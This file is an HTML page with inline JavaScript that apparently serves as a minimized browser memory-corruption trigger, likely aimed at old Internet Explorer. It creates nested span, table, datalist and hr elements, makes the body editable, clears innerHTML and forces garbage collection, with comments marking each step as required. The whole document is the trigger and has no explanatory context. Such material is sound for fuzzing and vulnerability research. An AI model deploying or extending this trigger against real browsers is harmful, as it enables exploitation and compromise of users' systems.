 <!doctype html> <!-- required -->
<HTML>
<head>
</head>
<body>
<ttttt:whatever id="myanim"/><!-- required format -->
<script>
f0=document.createElement('span');
document.body.appendChild(f0);
f1=document.createElement('span');
document.body.appendChild(f1);
f2=document.createElement('span');
document.body.appendChild(f2);
document.body.contentEditable="true";
f2.appendChild(document.createElement('datalist')); //has to be a data list
f1.appendChild(document.createElement('table')); //has to be a table
try{
f0.offsetParent=null; //required
}catch(e){ }
f2.innerHTML=""; //required
f0.appendChild(document.createElement('hr')); //required
f1.innerHTML=""; //required
CollectGarbage();
</script>
</body>
</html>